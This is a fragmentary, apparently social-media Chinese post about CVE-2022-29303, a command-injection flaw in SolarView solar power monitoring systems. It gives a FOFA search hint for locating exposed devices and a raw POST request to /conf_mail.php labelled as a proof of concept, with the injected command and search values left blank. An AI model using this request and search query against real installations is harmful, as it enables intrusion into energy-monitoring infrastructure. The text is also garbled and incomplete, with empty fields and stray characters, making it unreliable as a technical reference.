 CVE-2022-29303
SolarView 太阳能发电场/ 太阳能发电监控系统
fofa.info
body="" && title==" '
命令
POST /conf_mail.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
mail_address=&button=%83%81%81%5B%83%8B%91%97%90M
影响jp
#poc
👍 4 ❤️ 3